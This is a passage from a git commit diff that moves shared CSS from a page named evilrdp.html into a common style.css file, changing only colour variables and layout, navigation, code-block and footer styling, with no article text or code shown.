


==== commit ec680d3d: "Extract common styles to style.css and preserve page-specific overrides - Extracted duplicated CSS b" ====
--- a/evilrdp.html
+++ b/evilrdp.html
@@ -7,672 +7,304 @@
     <link rel="preconnect" href="https://fonts.googleapis.com">
     <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
     <link href="https://fonts.googleapis.com/css2?family=JetBrains+Mono:wght@400;500;600&family=Outfit:wght@300;400;500;600;700&display=swap" rel="stylesheet">
+    <link rel="stylesheet" href="style.css">
     <style>
         :root {
-            --bg-primary: #0a0a0f;
-            --bg-secondary: #12121a;
-            --bg-card: #16161f;
-            --bg-card-hover: #1c1c28;
-            --accent-primary: #00ff88;
-            --accent-secondary: #00d4ff;
-            --accent-gradient: linear-gradient(135deg, #00ff88 0%, #00d4ff 100%);
-            --text-primary: #f0f0f5;
-            --text-secondary: #9898a8;
-            --text-muted: #6b6b7a;
-            --border-color: #2a2a3a;
-            --glow-primary: rgba(0, 255, 136, 0.15);
-            --glow-secondary: rgba(0, 212, 255, 0.15);
-            --code-bg: #1a1a24;
-            --code-border: #2a2a3a;
-            --syntax-keyword: #ff79c6;
-            --syntax-string: #f1fa8c;
-            --syntax-comment: #6272a4;
-            --syntax-function: #50fa7b;
-            --syntax-variable: #bd93f9;
-        }
-
-        * {
-            margin: 0;
-            padding: 0;
-            box-sizing: border-box;
-        }
-
-        html {
-            scroll-behavior: smooth;
-        }
-
-        body {
-            font-family: 'Outfit', sans-serif;
-            background: var(--bg-primary);
-            color: var(--text-primary);
-            line-height: 1.8;
-            min-height: 100vh;
-            overflow-x: hidden;
-        }
-
-        .bg-grid {
-            position: fixed;
-            top: 0;
-            left: 0;
-            width: 100%;
-            height: 100%;
-            background-image: 
-                linear-gradient(rgba(0, 255, 136, 0.03) 1px, transparent 1px),
-                linear-gradient(90deg, rgba(0, 255, 136, 0.03) 1px, transparent 1px);
-            background-size: 60px 60px;
-            pointer-events: none;
-            z-index: 0;
-        }
-
-        .bg-glow {
-            position: fixed;
-            width: 600px;
-            height: 600px;
-            border-radius: 50%;
-            filter: blur(120px);
-            opacity: 0.3;
-            pointer-events: none;
-            z-index: 0;
-        }
-
-        .bg-glow-1 {
-            top: -200px;
-            right: -200px;
-            background: var(--glow-secondary);
-        }
-
-        .bg-glow-2 {
-            bottom: -200px;
-            left: -200px;
-            background: var(--glow-primary);
-        }
-
-        /* Navigation */
-        nav {
-            position: fixed;
-            top: 0;
-            left: 0;
-            right: 0;
-            padding: 1.5rem 3rem;
-            display: flex;
-            justify-content: space-between;
-            align-items: center;
-            z-index: 1000;
-            background: rgba(10, 10, 15, 0.9);
-            backdrop-filter: blur(20px);
-            border-bottom: 1px solid var(--border-color);
-        }
-
-        .logo {
-            font-family: 'JetBrains Mono', monospace;
-            font-size: 1.4rem;
-            font-weight: 600;
-            background: var(--accent-gradient);
-            -webkit-background-clip: text;
-            -webkit-text-fill-color: transparent;
-            background-clip: text;
-            text-decoration: none;
-        }
-
-        .logo span {
-            -webkit-text-fill-color: var(--text-muted);
-        }
-
-        .nav-links {
-            display: flex;
-            gap: 2rem;
-            align-items: center;
-        }
-
-        .nav-links a {
-            color: var(--text-secondary);
-            text-decoration: none;
-            font-weight: 500;
-            font-size: 0.95rem;
-            transition: all 0.3s ease;
-        }
-
-        .nav-links a:hover {
-            color: var(--accent-primary);
-        }
-
-        .social-icons {
-            display: flex;
-            gap: 1rem;
-        }
-
-        .social-icons a {
-            display: flex;
-            align-items: center;
-            justify-content: center;
-            width: 40px;
-            height: 40px;
-            border-radius: 10px;
-            background: var(--bg-card);
-            border: 1px solid var(--border-color);
-            color: var(--text-secondary);
-            transition: all 0.3s ease;
-        }
-
-        .social-icons a:hover {
-            background: var(--bg-card-hover);
-            border-color: var(--accent-primary);
-            color: var(--accent-primary);
-            transform: translateY(-2px);
-            box-shadow: 0 8px 25px rgba(0, 255, 136, 0.15);
-        }
-
-        .social-icons svg {
-            width: 20px;
-            height: 20px;
-        }
-
-        /* Article */
-        main {
-            position: relative;
-            z-index: 1;
-            min-height: 100vh;
-            padding-top: 100px;
-        }
-
-        .article-header {
-            max-width: 900px;
-            margin: 0 auto;
-            padding: 4rem 2rem 2rem;
-            text-align: center;
-        }
-
-        .back-link {
-            display: inline-flex;
-            align-items: center;
-            gap: 0.5rem;
-            color: var(--text-muted);
-            text-decoration: none;
-            font-size: 0.9rem;
-            margin-bottom: 2rem;
-            transition: all 0.3s ease;
-        }
-
-        .back-link:hover {
-            color: var(--accent-primary);
-        }
-
-        .back-link svg {
-            width: 18px;
-            height: 18px;
-        }
-
-        .article-meta {
-            display: flex;
-            align-items: center;
-            justify-content: center;
-            gap: 1.5rem;
-            margin-bottom: 1.5rem;
-            flex-wrap: wrap;
-        }
-
-        .article-tag {
-            display: inline-block;
-            padding: 0.4rem 1rem;
-            background: rgba(0, 212, 255, 0.1);
-            border: 1px solid rgba(0, 212, 255, 0.3);
-            border-radius: 6px;
-            font-family: 'JetBrains Mono', monospace;
-            font-size: 0.8rem;
-            color: var(--accent-secondary);
-            text-transform: uppercase;
-            letter-spacing: 0.5px;
-        }
-
-        .article-date {
-            color: var(--text-muted);
-            font-size: 0.95rem;
-        }
-
-        .article-header h1 {
-            font-size: clamp(1.8rem, 4vw, 3rem);
-            font-weight: 700;
-            line-height: 1.2;
-            margin-bottom: 1.5rem;
-            background: var(--accent-gradient);
-            -webkit-background-clip: text;
-            -webkit-text-fill-color: transparent;
-            background-clip: text;
-        }
-
-        .article-intro {
-            font-size: 1.15rem;
-            color: var(--text-secondary);
-            max-width: 750px;
-            margin: 0 auto;
-        }
-
-        /* Article Content */
-        .article-content {
-            max-width: 850px;
-            margin: 0 auto;
-            padding: 3rem 2rem 6rem;
-        }
-
-        .article-content h2 {
-            font-size: 1.7rem;
-            font-weight: 600;
-            margin: 3rem 0 1.5rem;
-            color: var(--text-primary);
-            position: relative;
-            padding-left: 1rem;
-            border-left: 3px solid var(--accent-secondary);
-        }
-
-        .article-content h3 {
-            font-size: 1.35rem;
-            font-weight: 600;
-            margin: 2.5rem 0 1rem;
-            color: var(--text-primary);
-        }
-
-        .article-content h4 {
-            font-size: 1.1rem;
-            font-weight: 600;
-            margin: 2rem 0 1rem;
-            color: var(--accent-secondary);
-        }
-
-        .article-content p {
-            color: var(--text-secondary);
-            margin-bottom: 1.5rem;
-            font-size: 1.02rem;
-        }
-
-        .article-content strong {
-            color: var(--text-primary);
-            font-weight: 600;
-        }
-
-        .article-content em {
-            color: var(--accent-primary);
-            font-style: italic;
-        }
-
-        .article-content ul, 
-        .article-content ol {
-            margin: 1.5rem 0;
-            padding-left: 1.5rem;
-        }
-
-        .article-content li {
-            color: var(--text-secondary);
-            margin-bottom: 0.75rem;
-            font-size: 1.02rem;
-        }
-
-        .article-content li::marker {
-            color: var(--accent-secondary);
-        }
-
-        .article-content a {
-            color: var(--accent-secondary);
-            text-decoration: none;
-            border-bottom: 1px solid rgba(0, 212, 255, 0.3);
-            transition: all 0.3s ease;
-        }
-
-        .article-content a:hover {
-            color: var(--accent-primary);
-            border-bottom-color: var(--accent-primary);
-        }
-
-        .article-content hr {
-            border: none;
-            height: 1px;
-            background: var(--border-color);
-            margin: 3rem 0;
-        }
-
-        /* Code blocks */
-        code {
-            font-family: 'JetBrains Mono', monospace;
-            background: var(--code-bg);
-            padding: 0.2rem 0.5rem;
-            border-radius: 4px;
-            font-size: 0.88rem;
-            color: var(--accent-secondary);
-        }
-
-        pre {
-            background: var(--code-bg);
-            border: 1px solid var(--code-border);
-            border-radius: 12px;
-            padding: 1.25rem 1.5rem;
-            overflow-x: auto;
-            margin: 1.5rem 0;
-            position: relative;
-        }
-
-        pre::before {
-            content: attr(data-lang);
-            position: absolute;
-            top: 0;
-            right: 0;
-            padding: 0.25rem 0.75rem;
-            font-family: 'JetBrains Mono', monospace;
-            font-size: 0.7rem;
-            color: var(--text-muted);
-            background: var(--border-color);
-            border-radius: 0 12px 0 8px;
-            text-transform: uppercase;
-        }
-
-        pre code {
-            background: none;
-            padding: 0;
-            font-size: 0.85rem;
-            color: var(--text-secondary);
-            line-height: 1.6;
-        }
-
-        /* Warning Box */
-        .warning-box {
-            background: rgba(255, 100, 100, 0.08);
-            border: 1px solid rgba(255, 100, 100, 0.3);
-            border-left: 4px solid #ff6464;
-            border-radius: 12px;
-            padding: 1.5rem 2rem;
-            margin: 2rem 0;
-        }
-
-        .warning-box h4 {
-            color: #ff6464;
-            margin-top: 0;
-            margin-bottom: 0.75rem;
-            display: flex;
-            align-items: center;
-            gap: 0.5rem;
-        }
-
-        .warning-box p {
-            margin-bottom: 0;
-            color: var(--text-secondary);
-        }
-
-        /* Info Box */
-        .info-box {
-            background: var(--bg-card);
-            border: 1px solid var(--border-color);
-            border-left: 4px solid var(--accent-secondary);
-            border-radius: 12px;
-            padding: 1.5rem 2rem;
-            margin: 2rem 0;
-        }
-
-        .info-box h4 {
-            color: var(--accent-secondary);
-            margin-top: 0;
-            margin-bottom: 1rem;
-        }
-
-        .info-box ul {
-            margin-bottom: 0;
-        }
-
-        .info-box li:last-child {
-            margin-bottom: 0;
-        }
-
-        /* Table of Contents */
-        .toc {
-            background: var(--bg-card);
-            border: 1px solid var(--border-color);
-            border-radius: 16px;
-            padding: 2rem;
-            margin: 2rem 0;
-        }
-
-        .toc h4 {
-            color: var(--text-primary);
-            margin-bottom: 1rem;
-            font-size: 1rem;
-            text-transform: uppercase;
-            letter-spacing: 1px;
-        }
-
-        .toc ul {
-            list-style: none;
-            padding-left: 0;
-            margin: 0;
-        }
-
-        .toc li {
-            margin-bottom: 0.5rem;
-        }
-
-        .toc a {
-            color: var(--text-secondary);
-            text-decoration: none;
-            font-size: 0.95rem;
-            transition: all 0.3s ease;
-            display: flex;
-            align-items: center;
-            gap: 0.5rem;
-        }
-
-        .toc a::before {
-            content: '→';
-            color: var(--accent-secondary);
-            opacity: 0;
-            transition: all 0.3s ease;
-        }
-
-        .toc a:hover {
-            color: var(--accent-primary);
-            padding-left: 0.5rem;
-        }
-
-        .toc a:hover::before {
-            opacity: 1;
-        }
-
-        /* Author Section */
-        .author-section {
-            display: flex;
-            align-items: center;
-            gap: 1.5rem;
-            background: var(--bg-card);
-            border: 1px solid var(--border-color);
-            border-radius: 16px;
-            padding: 2rem;
-            margin-top: 4rem;
-        }
-
-        .author-avatar {
-            width: 70px;
-            height: 70px;
-            border-radius: 50%;
-            background: var(--accent-gradient);
-            display: flex;
-            align-items: center;
-            justify-content: center;
-            font-family: 'JetBrains Mono', monospace;
-            font-size: 1.5rem;
-            font-weight: 700;
-            color: var(--bg-primary);
-            flex-shrink: 0;
-        }
-
-        .author-info h4 {
-            font-size: 1.1rem;
-            color: var(--text-primary);
-            margin: 0 0 0.25rem;
-        }
-
-        .author-info p {
-            color: var(--text-muted);
-            font-size: 0.95rem;
-            margin: 0 0 0.75rem;
-        }
-
-        .author-links {
-            display: flex;
-            gap: 0.75rem;
-        }
-
-        .author-links a {
-            display: flex;
-            align-items: center;
-            justify-content: center;
-            width: 36px;
-            height: 36px;
-            border-radius: 8px;
-            background: var(--bg-secondary);
-            border: 1px solid var(--border-color);
-            color: var(--text-secondary);
-            transition: all 0.3s ease;
-        }
-
-        .author-links a:hover {
-            background: var(--bg-card-hover);
-            border-color: var(--accent-primary);
-            color: var(--accent-primary);
-        }
-
-        .author-links svg {
-            width: 18px;
-            height: 18px;
-        }
-
-        /* References */
-        .references {
-            background: var(--bg-card);
-            border: 1px solid var(--border-color);
-            border-radius: 16px;
-            padding: 2rem;
-            margin-top: 3rem;
-        }
-
-        .references h3 {
-            margin-top: 0;
-            margin-bottom: 1.5rem;
-            color: var(--text-primary);
-        }
-
-        .references ol {
-            margin: 0;
-            padding-left: 1.5rem;
-        }
-
-        .references li {
-            margin-bottom: 0.75rem;
-            font-size: 0.95rem;
-        }
-
-        .references li:last-child {
-            margin-bottom: 0;
-        }
-
-        /* Footer */
-        footer {
-            position: relative;
-            z-index: 1;
-            padding: 3rem;
-            border-top: 1px solid var(--border-color);
-            background: rgba(10, 10, 15, 0.8);
-            backdrop-filter: blur(20px);
-        }
-
-        .footer-content {
-            max-width: 1200px;
-            margin: 0 auto;
-            display: flex;
-            justify-content: space-between;
-            align-items: center;
-            flex-wrap: wrap;
-            gap: 2rem;
-        }
-
-        .footer-left {
-            display: flex;
-            flex-direction: column;
-            gap: 0.5rem;
-        }
-
-        .footer-logo {
-            font-family: 'JetBrains Mono', monospace;
-            font-size: 1.2rem;
-            font-weight: 600;
-            background: var(--accent-gradient);
-            -webkit-background-clip: text;
-            -webkit-text-fill-color: transparent;
-            background-clip: text;
-        }
-
-        .footer-text {
-            color: var(--text-muted);
-            font-size: 0.9rem;
-        }
-
-        .footer-social {
-            display: flex;
-            gap: 1rem;
-        }
-
-        .footer-social a {
-            display: flex;
-            align-items: center;
-            justify-content: center;
-            width: 44px;
-            height: 44px;
-            border-radius: 12px;
-            background: var(--bg-card);
-            border: 1px solid var(--border-color);
-            color: var(--text-secondary);
-            transition: all 0.3s ease;
-        }
-
-        .footer-social a:hover {
-            background: var(--bg-card-hover);
-            border-color: var(--accent-primary);
-            color: var(--accent-primary);
-            transform: translateY(-3px);
-            box-shadow: 0 8px 25px rgba(0, 255, 136, 0.15);
-        }
-
-        /* Responsive */
-        @media (max-width: 768px) {
-            nav {
-                padding: 1rem 1.5rem;
-            }
-
-            .nav-links {
-                display: none;
-            }
-
-            .article-header {
-                padding: 3rem 1.5rem 2rem;
-            }
-
-            .article-content {
-                padding: 2rem 1.5rem 4rem;
-            }
-
-            pre {
-                padding: 1rem;
-                font-size: 0.8rem;
-            }
-
-            .author-section {
-                flex-direction: column;
-                text-align: center;
-            }
-
-            .author-links {
-                justify-content: center;
-            }
-
-            .footer-content {
-                flex-direction: column;
-                text-align: center;
-            }
-        }
+                    --bg-primary: #0a0a0f;
+                    --bg-secondary: #12121a;
+                    --bg-card: #16161f;
+                    --bg-card-hover: #1c1c28;
+                    --accent-primary: #00ff88;
+                    --accent-secondary: #00d4ff;
+                    --accent-gradient: linear-gradient(135deg, #00ff88 0%, #00d4ff 100%);
+                    --text-primary: #f0f0f5;
+                    --text-secondary: #9898a8;
+                    --text-muted: #6b6b7a;
+                    --border-color: #2a2a3a;
+                    --glow-primary: rgba(0, 255, 136, 0.15);
+                    --glow-secondary: rgba(0, 212, 255, 0.15);
+                    --code-bg: #1a1a24;
+                    --code-border: #2a2a3a;
+                    --syntax-keyword: #ff79c6;
+                    --syntax-string: #f1fa8c;
+                    --syntax-comment: #6272a4;
+                    --syntax-function: #50fa7b;
+                    --syntax-variable: #bd93f9;
+                }
+
+                body {
+                    font-family: 'Outfit', sans-serif;
+                    background: var(--bg-primary);
+                    color: var(--text-primary);
+                    line-height: 1.8;
+                    min-height: 100vh;
+                    overflow-x: hidden;
+                }
+
+                .bg-glow {
+                    position: fixed;
+                    width: 600px;
+                    height: 600px;
+                    border-radius: 50%;
+                    filter: blur(120px);
+                    opacity: 0.3;
+                    pointer-events: none;
+                    z-index: 0;
+                }
+
+                .bg-glow-1 {
+                    top: -200px;
+                    right: -200px;
+                    background: var(--glow-secondary);
+                }
+
+                .bg-glow-2 {
+                    bottom: -200px;
+                    left: -200px;
+                    background: var(--glow-primary);
+                }
+
+                /* Navigation */
+                nav {
+                    position: fixed;
+                    top: 0;
+                    left: 0;
+                    right: 0;
+                    padding: 1.5rem 3rem;
+                    display: flex;
+                    justify-content: space-between;
+                    align-items: center;
+                    z-index: 1000;
+                    background: rgba(10, 10, 15, 0.9);
+                    backdrop-filter: blur(20px);
+                    border-bottom: 1px solid var(--border-color);
+                }
+
+                .logo {
+                    font-family: 'JetBrains Mono', monospace;
+                    font-size: 1.4rem;
+                    font-weight: 600;
+                    background: var(--accent-gradient);
+                    -webkit-background-clip: text;
+                    -webkit-text-fill-color: transparent;
+                    background-clip: text;
+                    text-decoration: none;
+                }
+
+                .logo span {
+                    -webkit-text-fill-color: var(--text-muted);
+                }
+
+                .nav-links a {
+                    color: var(--text-secondary);
+                    text-decoration: none;
+                    font-weight: 500;
+                    font-size: 0.95rem;
+                    transition: all 0.3s ease;
+                }
+
+                .footer-logo {
+                    font-family: 'JetBrains Mono', monospace;
+                    font-size: 1.2rem;
+                    font-weight: 600;
+                    background: var(--accent-gradient);
+                    -webkit-background-clip: text;
+                    -webkit-text-fill-color: transparent;
+                    background-clip: text;
+                }
+
+                /* Responsive */
+                @media (max-width: 768px) {
+                    nav {
+                        padding: 1rem 1.5rem;
+                    }
+
+                    .nav-links {
+                        display: none;
+                    }
+
+                    .article-header {
+                        padding: 3rem 1.5rem 2rem;
+                    }
+
+                    .article-content {
+                        padding: 2rem 1.5rem 4rem;
+                    }
+
+                    pre {
+                        padding: 1rem;
+                        font-size: 0.8rem;
+                    }
+
+                    .author-section {
+                        flex-direction: column;
+                        text-align: center;
+                    }
+
+                    .author-links {
+                        justify-content: center;
+                    }
+
+                    .footer-content {
+                        flex-direction: column;
+                        text-align: center;
+                    }
+                }
+
+                .bg-grid {
+                    position: fixed;
+                    top: 0;
+                    left: 0;
+                    width: 100%;
+                    height: 100%;
+                    background-image:
